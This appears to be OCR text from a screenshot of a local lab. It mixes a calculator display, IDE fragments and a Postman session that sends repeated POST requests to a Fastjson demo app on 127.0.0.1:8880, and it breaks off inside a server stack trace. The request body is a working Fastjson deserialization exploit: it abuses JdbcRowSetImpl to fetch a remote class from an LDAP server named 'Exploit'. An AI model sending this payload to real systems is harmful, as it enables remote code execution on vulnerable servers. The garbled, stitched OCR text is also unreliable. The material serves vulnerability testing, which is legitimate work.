 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Prope
Refer
Serial
stjsonDemoApp
Actuator
package com.example.fastjsondemo.demos.web;
Home Workspaces Explore
Search Postman
Sign In Create Account
History New Import
Today
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
Yesterday
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fas POST http://127.0.0.1:8880/fas POST http://127.0.0.1:8880/fas
HTTP http://127.0.0.1:8880/fastjson Save </>
POST http://127.0.0.1:8880/fastjson Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "h40vv3n": {
3 "@type": "java.lang.Class",
4 "val": "com.sun.rowset.JdbcRowSetImpl"
5 },
6 "h40vv3n1": {
7 "@type": "com.sun.rowset.JdbcRowSetImpl",
8 "dataSourceName": "ldap://localhost:1389/Exploit",
9 "autoCommit": true
10 }
11 }
Body Cookies Headers (4) Test Results 500 Internal Server Error 271 ms 7.26 KB Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": "2024-06-19T14:27:20.816+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "trace": "com.alibaba.fastjson.JSONException: set property error, autoCommit\r\n\tat com.alibaba.
fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)\r\n\tat com.